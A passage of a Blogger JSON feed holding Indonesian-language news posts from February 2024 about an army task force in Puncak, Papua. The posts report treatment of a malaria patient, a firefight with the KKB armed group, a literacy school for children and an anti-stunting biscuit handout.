href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhEND9z6U8sqzyKY_lQ9xzhBzbRZBAMABOhIBe33_dgOQwhVYUK3uvhWgar49MOasMM1VgQPQ0eqeYsk5MVTv7QbBNItemdbu_uSgfhuOl2vf31kgUQvLjOXi5dQucx5Vm0fGDUPZz8P1Oznt2Pyqv7JV2132v63-iww5jLn7JHUW5DU8RNlHsPyx9fAZ0\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELanjutnya; \"2 minggu berada dirumah kerabatnya dan tidak dapat penanganan kesehatan,\" ujar Danpos khawatir.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Wanita yang akrab dipanggil Mama Mira sudah terlihat sangat lemas sampai kakinya mulai membengkak karena sudah lama tidak jalan,\" ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMendapatkan laporan dari Suami Mama Mira, Danpos Pintu Jawa Lettu.Inf. Dody Suyono turun langsung bersama Tim Kesehatan bergerak cepat menuju Honai kerabat yang ditempati Mama Mira.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESaat tiba di Honai dan telah melihat kondisinya dengan Prihatin Lettu.Inf. Dody Suyono menyampaikan;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kepada keluarga ibu Dipera Ini kalau terlambat sedikit bisa Berbahaya dan menyebabkan kematian, Sudah 2 Minggu lebih ternyata Malarianya Kambuh, lain Kali Mama, Bapak, Tete sampaikan langsung kalau ada yang sakit keras kayak begini.\" Pinta Danpos.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPos Pintu Jawa yang berada di Distrik Mageabumek merupakan Pos keluh kesah masyarakat sekitar, karena satu-satunya Pos yang ada dan dikelilingi 11 Kampung yang ada di Distrik Mageabumek.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPihak keluarga mengucapakan terima kasih kepada Satgas TNI 300 Siliwangi Pos Pintu Jawa yang sudah dengan cepat menolong memberikan pengobatan pada Mama Mira yang terjangkit penyakit Malaria.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E(HN)\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7502574550101966486\/posts\/default\/15498367499132619"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7502574550101966486\/posts\/default\/15498367499132619"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.inibaca.com\/2024\/02\/papua-2-minggu-terlantar-satgas-pamtas.html","title":"Papua: 2 Minggu Terlantar, Satgas Pamtas Mobile Raider 300\/Brajawijaya Selamatkan Wanita Terjangkit Malaria"}],"author":[{"name":{"$t":"INIBACA.COM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10618669356733168310"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYeimKuzNMcP1ZJKqTRcwlQXaYigGpPEpWrYSyrTU7oau-sMbN3O1fVNj3zAo_Ji2tgxd474caSgIS7kyvQo5CflGppVIBRvffUPdWaLdq4okHfIdLOGhPo5scRcviQo6TNTh7oPaacVSwmGOPIUeJi0IzlidcXi1vi49SrANz4XeU\/s220\/G.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGCO4fZK4xDJAikU2YBLQ0tVZWir29UF06qB0ky5FUEdocYeTvU7-hY4jfVk_uoiaWTSVdfUbLlsTVq3-txphVcTbQcM5ufxTwVCnZRd3eeZY1DuDNWwpkngZcyG-ydlc7PkLnFLHqFgyOiE4H1W7GXn5OuE1NSTIEnI0rqCkefeXrrn-AtoSKsc3Suhw=s72-w640-h360-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7502574550101966486.post-7734938620964393888"},"published":{"$t":"2024-02-04T17:42:00.008+07:00"},"updated":{"$t":"2024-02-04T17:47:09.206+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Indonesia News"}],"title":{"type":"text","$t":"Papua: Selain Pukul Mundur, Apkam Gabungan TNI\/Polri gagalkan Rencana KKB"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiT8z2XoS4MVfc7Mjw75-pCmPnyfHzj0Yt0xWqmVVuWKgUH-05DdyZfeBir8VvOFZ_AF4_sSY7v2eukzYp__-KAWEF_mLpRg6o1SY3hmKEjxWctJtWmyWd71u1Pk0xWPccaVZtiFgXKaLfVVxYiLW0-i9SWgP139Pgt9Kp9Hxs8yDfS_LJzLlhuA5gjscY=w640-h480\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKeterangan gambar: Apkam gabungan TNI\/Polri berhasil gagalkan rencana KKB serta amankan 3 orang OTK\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiT8z2XoS4MVfc7Mjw75-pCmPnyfHzj0Yt0xWqmVVuWKgUH-05DdyZfeBir8VvOFZ_AF4_sSY7v2eukzYp__-KAWEF_mLpRg6o1SY3hmKEjxWctJtWmyWd71u1Pk0xWPccaVZtiFgXKaLfVVxYiLW0-i9SWgP139Pgt9Kp9Hxs8yDfS_LJzLlhuA5gjscY\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINI BACA | PAPUA\u003C\/b\u003E - Berawal dari informasi yang diterima Dansatgas Yonif 300\/Brajawijaya Kodam III\/Siliwangi pada Sabtu siang tanggal 03 Febuari 2024 pukul 12.11 WIT dari Dandim 1717 Puncak bahwasanya terdapat informasi (KKB) Kelompok Kriminal Bersenjata akan melaksanakan aksi pembakaran Puskesmas Omukia di daerah Eromaga serta didukung dengan informasi dari Kapolres Puncak terhadap Satgas Damai Cartenz Kabupaten Puncak Ilaga bahwa terdapat pergerakan KKB untuk melaksanakan aksi pembakaran.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Saya mendapatkan informasi terkait akan ada aksi pembakaran terhadap salah satu fasilitas umum masyarakat yaitu Puskesmas yang berada di daerah Omukia,\" ujar Dansatgas Yonif 300\/Brajawijaya Letkol.Inf. Afri Swandi Ritonga, S.I.P.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Sehingga langsung saya perintahkan kepada jajaran Satgas Mobile Raider 300\/Brajawijaya untuk melaksanakan patroli sebagai tindakan pencegahan,\" Sambung Dansatgas dalam rilis tertulisnya Sabtu, (3\/2\/2024).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMenindaklanjuti informasi tersebut jajaran Apkam TNI-Polri Kabupaten Puncak Ilaga melaksanakan protap pengamanan dengan melakukan patroli gabungan, terdiri dari Satgas Yonif 300 Siliwangi, Satgas Damai Cartenz dan Satgas Elang IV melaksanakan patroli menuju ke arah Puskesmas Omukia Kabupaten Puncak yang terindikasi akan dibakar oleh KKB.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Awalnya pelaksanaan patroli berjalan dengan aman dan terkendali akan tetapi pada pukul 16.00 WIT pada saat patroli gabungan Apkam TNI-Polri akan melaksanakan pemunduran terdengar tembakan ke jajaran patroli sebanyak tiga kali, sehingga anggota patroli melaksanakan protap pengamanan dengan berlindung dan membalas tembakan untuk memberikan peringatan terhadap KKB,\" ungkap Dansatgas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELanjut Dansatgas; \"Balasan tembakan yang dilakukan oleh jajaran patroli Apkam TNI-Polri sebagai peringatan tidak diindahkan, bahkan KKB mempergencar aksi balas tembak mereka terhadap jajaran Apkam TNI-Polri,\" jelasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Selanjutnya Dansatgas Yonif 300 Siliwangi memerintahkan 6 tim untuk melaksanakan pengejaran terhadap KKB yang melaksanakan gangguan keamanan di daerah Gome, Omukia, Kepala Air, dan Kunga sehingga kontak tembak berlangsung dengan sengit,\" urai Dansatgas.\u003C\/div\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiXA4fEsU7KdftzHec6YinpbboQayXTufYKCasvhVVGuUCtfYbEJfO9nUV_n5bohFpeN8fXeY5ccq2-aZL-cIn2UlIRNq_1V9q4sDIqpH2q8ZVFb6uwxB7L9BRi6eteNdzAHmp_6ryTzbuzbE8oCJfBGnERQ3jOZQTfX-8bvJEX0lSpFBmuk9BUzGv3kZU=w640-h480\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKeterangan gambar: Barang bukti yang di amankan Apkam gabungan usai kontak senjata dengan KKB\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiXA4fEsU7KdftzHec6YinpbboQayXTufYKCasvhVVGuUCtfYbEJfO9nUV_n5bohFpeN8fXeY5ccq2-aZL-cIn2UlIRNq_1V9q4sDIqpH2q8ZVFb6uwxB7L9BRi6eteNdzAHmp_6ryTzbuzbE8oCJfBGnERQ3jOZQTfX-8bvJEX0lSpFBmuk9BUzGv3kZU\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Akan tetapi akibat balasan tembakan yang diberikan dari patroli gabungan TNI-Polri terlalu dahsyat mengakibatkan KKB melarikan diri,\" tambah Dansatgas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lanjut Dansatgas menuturkan; \"Kontak tembak dan pengejaran berlangsung selama 5 jam dengan hasil diamankan 3 orang yang diduga merupakan KKB yang selanjutnya dibawa ke Polres Puncak,\" tutur Dansatgas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\"Dari hasil pendalaman terhadap 3 orang yang diamankan terdiri dari 2 OTK dan 1 orang DPO (MD) a.n Warinus Murib yang merupakan anggota KKB kepala air pimpinan Jacky Murib,\" beber Dansatgas.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ESelanjutnya Dansatgas menjelaskan, dalam kontak tembak tersebut Satgas Yonif 300 Siliwangi dan Apkam Ilaga mengamankan barang bukti berupa 1 bendera KKB, 2 pucuk senjata rakitan, 1 pucuk senjata moser nomor seri 651940, 1 buah Handphone Android yang berisi dokumentasi kegiatan KKB dan amunisi kaliber 5,56 mm sebanyak 17 butir.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kami akan terus berupaya untuk menjaga stabilitas keamanan di daerah Kabupaten Puncak Ilaga, kami tidak akan mentolelir segala tindakan dari kelompok-kelompok yang tidak bertanggung jawab yang akan mengganggu kegiatan masyarakat dan merusak fasilitas umum” tegas Dansatgas Yonif 300\/Bjw.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHingga saat ini jajaran Apkam TNI-Polri di Kabupaten Puncak Ilaga masih melaksanakan siaga tempur untuk mencegah terjadinya aksi susulan dari KKB agar keamanan masyarakat dan fasilitas umum di Kabupaten Puncak Ilaga dapat terjamin.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E(HN)\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7502574550101966486\/posts\/default\/7734938620964393888"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7502574550101966486\/posts\/default\/7734938620964393888"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.inibaca.com\/2024\/02\/papua-selain-pukul-mundur-apkam.html","title":"Papua: Selain Pukul Mundur, Apkam Gabungan TNI\/Polri gagalkan Rencana KKB"}],"author":[{"name":{"$t":"INIBACA.COM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10618669356733168310"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYeimKuzNMcP1ZJKqTRcwlQXaYigGpPEpWrYSyrTU7oau-sMbN3O1fVNj3zAo_Ji2tgxd474caSgIS7kyvQo5CflGppVIBRvffUPdWaLdq4okHfIdLOGhPo5scRcviQo6TNTh7oPaacVSwmGOPIUeJi0IzlidcXi1vi49SrANz4XeU\/s220\/G.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiT8z2XoS4MVfc7Mjw75-pCmPnyfHzj0Yt0xWqmVVuWKgUH-05DdyZfeBir8VvOFZ_AF4_sSY7v2eukzYp__-KAWEF_mLpRg6o1SY3hmKEjxWctJtWmyWd71u1Pk0xWPccaVZtiFgXKaLfVVxYiLW0-i9SWgP139Pgt9Kp9Hxs8yDfS_LJzLlhuA5gjscY=s72-w640-h480-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7502574550101966486.post-1207875656001857720"},"published":{"$t":"2024-02-03T14:04:00.007+07:00"},"updated":{"$t":"2024-02-03T14:33:53.745+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Indonesia News"}],"title":{"type":"text","$t":"Berantas Buta Huruf: Satgas Mobile Raider 300\/Bjw Peduli Masa Depan Generasi Papua"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEirtu8SI5Xt0j5nP0Y3RkYYgB_230c7KYB7CBsFSJ_jXgh5OCR76jTNpV68oWu8vM-LwKjri460w2FWahM6EIO_L_TwtqezTLTUIVjYvj9ZZEOQYmwtIwFLEq-kXX6o-F1_KYe8HyI1O1BthpaDD9MfD8wos77kR--eqKnfw9-jlzjJg4W88ZfcSdm_W8I=w640-h478\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKeterangan gambar: Kepedulian Satgas terhadap generasi emas Papua\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEirtu8SI5Xt0j5nP0Y3RkYYgB_230c7KYB7CBsFSJ_jXgh5OCR76jTNpV68oWu8vM-LwKjri460w2FWahM6EIO_L_TwtqezTLTUIVjYvj9ZZEOQYmwtIwFLEq-kXX6o-F1_KYe8HyI1O1BthpaDD9MfD8wos77kR--eqKnfw9-jlzjJg4W88ZfcSdm_W8I\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINI BACA | PAPUA\u003C\/b\u003E - Satgas Mobile Raider 300\/Brajawijaya Kodam III\/Siliwangi yang bertugas di Papua terus menunjukan kepedulian serta perhatian kepada Masyarakat setempat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESalah satu bentuk kepedulian tersebut adalah dengan memberantas buta aksara di wilayah pedalaman terpencil.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHal tersebut disampaikan Komandan Satgas Mobile Raider 300\/Brajawijaya Kodam III\/Siliwangi, Letnan Kolonel Infanteri Afri Swandi Ritonga, S.I.P dalam rilis tertulisnya di Ilaga, Kabupaten Puncak, Papua. Jum'at,(2\/2\/2024).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPos Mayuberi yang berada di Distrik Ilaga Utara, Papua, merupakan salah satu pos TNI yang aktif mengajarkan anak-anak pedalaman Papua agar terbebas dari buta aksara. Pos ini dipimpin oleh Letda.Inf. Yusuf.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami merasa memiliki tanggung jawab moral terhadap generasi anak-anak pedalaman Papua,\" ujar Dansatgas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami memerintahkan kepada jajaran pos di daerah pedalaman Papua yang belum memiliki sarana pendidikan berupa bangunan sekolah agar mendirikan sekolah darurat dan memberikan pengajaran kepada anak-anak pedalaman Papua untuk membentuk calon penerus bangsa,\" tegas Dansatgas.\u003C\/div\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiniZV5nM5EEr8Y0ByDPfj3TUvUx5Hjb6-tZefJNl1SS8QG3GR6yQiO9m5_gFCEfu5yVTDHSICQPuXWONdQBdDZMCLKwOXdFnnH91L7b-OaNfbg54YwRCln-jC5BEosDht-jwQyLpVRfkLvJ9jrtbiiFU6PuptIRMqOOnrkHfzImLuMo29E_2i49Sst8hQ=w640-h478\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKeterangan gambar: Suasana aktivitas belajar mengajar di pedalaman Papua\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiniZV5nM5EEr8Y0ByDPfj3TUvUx5Hjb6-tZefJNl1SS8QG3GR6yQiO9m5_gFCEfu5yVTDHSICQPuXWONdQBdDZMCLKwOXdFnnH91L7b-OaNfbg54YwRCln-jC5BEosDht-jwQyLpVRfkLvJ9jrtbiiFU6PuptIRMqOOnrkHfzImLuMo29E_2i49Sst8hQ\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELanjut Dansatgas; \"Anak-anak pedalaman Papua yang mengikuti kegiatan belajar mengajar di sekolah darurat Pos Mayuberi tampak antusias penuh kegembiraan,\" ungkap Dansatgas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Mereka terlibat aktivitas belajar mengajar terutama membaca dan menulis dengan baik keceriaan,\" sambung Dansatgas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOrang tua dari salah satu anak didik pos mayuberi, bapak Tius Alom mengutarakan rasa terimakasihnya kepada personel Satgas pos mayuberi yang telah memberikan pelajaran membaca kepada anaknya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kitorang sangat bersyukur bahwa adanya pos Satgas TNI 300 Siliwangi disini, anak kami yang awalnya tidak bisa membaca, sekarang mulai bisa membaca,\" tutur Tius Alom.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Anak- anak kitorang sekarang mulai mengenali huruf-huruf yang ada di buku,\" ujarnya nampak Bangga\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETerakhir Bapak Tius Alom mengucapkan terimakasih dan mendo'akan kebaikan untuk personel TNI yang bertugas di Papua.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Terimakasih, semoga Tuhan meberkati satgas 300,\" ucap pak Tius.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E(HD)\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7502574550101966486\/posts\/default\/1207875656001857720"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7502574550101966486\/posts\/default\/1207875656001857720"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.inibaca.com\/2024\/02\/berantas-buta-huruf-satgas-mobile.html","title":"Berantas Buta Huruf: Satgas Mobile Raider 300\/Bjw Peduli Masa Depan Generasi Papua"}],"author":[{"name":{"$t":"INIBACA.COM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10618669356733168310"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYeimKuzNMcP1ZJKqTRcwlQXaYigGpPEpWrYSyrTU7oau-sMbN3O1fVNj3zAo_Ji2tgxd474caSgIS7kyvQo5CflGppVIBRvffUPdWaLdq4okHfIdLOGhPo5scRcviQo6TNTh7oPaacVSwmGOPIUeJi0IzlidcXi1vi49SrANz4XeU\/s220\/G.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEirtu8SI5Xt0j5nP0Y3RkYYgB_230c7KYB7CBsFSJ_jXgh5OCR76jTNpV68oWu8vM-LwKjri460w2FWahM6EIO_L_TwtqezTLTUIVjYvj9ZZEOQYmwtIwFLEq-kXX6o-F1_KYe8HyI1O1BthpaDD9MfD8wos77kR--eqKnfw9-jlzjJg4W88ZfcSdm_W8I=s72-w640-h478-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7502574550101966486.post-8264279857328546061"},"published":{"$t":"2024-02-02T02:26:00.006+07:00"},"updated":{"$t":"2024-02-02T02:31:52.591+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Indonesia News"}],"title":{"type":"text","$t":"Satgas Mobile Raider 300\/Brajawijaya Turut Serta Tekan Angka Kasus Stunting"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhL9Su64Cq9Fhdmx16FAj8Ldrb5o6Z1RJ-Ulh_OPX-wIFE5jiR2aB1k6e2NZ76OE-7vwAhu5vGYDDXuATsKB0w9t023F40mWVrZ475ckPlGvwgLbWrGVOJ9yN6KWrtejE9lIvzCQ70PpRekgJjCO66WWwT8lww2Gjmph-afui0Fdx5qynSfwrf6TgIsrpE=w640-h480\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKeterangan gambar: Pembagian biskuit balita di Mayuberi Papua\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhL9Su64Cq9Fhdmx16FAj8Ldrb5o6Z1RJ-Ulh_OPX-wIFE5jiR2aB1k6e2NZ76OE-7vwAhu5vGYDDXuATsKB0w9t023F40mWVrZ475ckPlGvwgLbWrGVOJ9yN6KWrtejE9lIvzCQ70PpRekgJjCO66WWwT8lww2Gjmph-afui0Fdx5qynSfwrf6TgIsrpE\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINI BACA | PAPUA\u003C\/b\u003E - TNI\/Satgas Mobil Raider 300\/Brajawijaya Kodam III\/Siliwangi yang bertugas di wilayah Mayuberi, Papua, melakukan kegiatan sosial dengan membagikan biskuit balita kepada masyarakat setempat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan ini bertujuan untuk mencegah stunting atau gangguan pertumbuhan pada anak-anak di bawah lima tahun.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHal tersebut disampaikan Komandan Satgas Mobile Raider 300\/Brajawijaya Kodam III\/Siliwangi, Letnan Kolonel Infanteri Afri Swandi Ritonga, S.I.P dalam rilis tertulisnya di Ilaga, Kabupaten Puncak, Papua. Kamis, (1\/2\/2024).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EStunting adalah kondisi di mana tinggi badan anak lebih rendah dari standar usianya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EStunting dapat menyebabkan berbagai masalah kesehatan, seperti penurunan daya tahan tubuh, gangguan perkembangan otak, dan penurunan prestasi belajar.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EStunting juga dapat berdampak pada kesejahteraan sosial dan ekonomi masyarakat di masa depan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EUntuk mengatasi masalah ini, Satgas Mobile Raider 300\/Brajawijaya dipimpin Letkol.Inf. Afri Swandi Ritonga, S.I.P menginisiasi program pemberian biskuit balita kepada masyarakat Mayuberi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBiskuit balita ini mengandung berbagai zat gizi yang dibutuhkan oleh anak-anak, seperti protein, kalsium, zat besi, vitamin A, vitamin B, dan vitamin C.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami berharap dengan adanya program 